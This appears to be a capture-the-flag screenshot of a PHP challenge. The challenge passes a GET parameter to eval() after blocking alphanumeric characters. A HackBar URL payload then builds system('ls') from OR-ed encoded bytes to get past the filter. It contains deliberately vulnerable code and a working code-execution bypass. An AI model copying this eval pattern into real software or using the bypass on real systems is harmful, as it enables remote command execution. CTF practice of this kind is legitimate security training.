 <?php
highlight_file(__FILE__);
$code=$_GET['code'];
if(preg_match('/[a-z0-9]/i',$code)){
        die('hacker');
}
eval($code); flag.php index.php
Elements Console Sources Network Memory Performance Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http:/ /?code=("%13%19%13%14%05%0d"|"%60%60%60%60%60%60")("%0c%13"|"%60%60");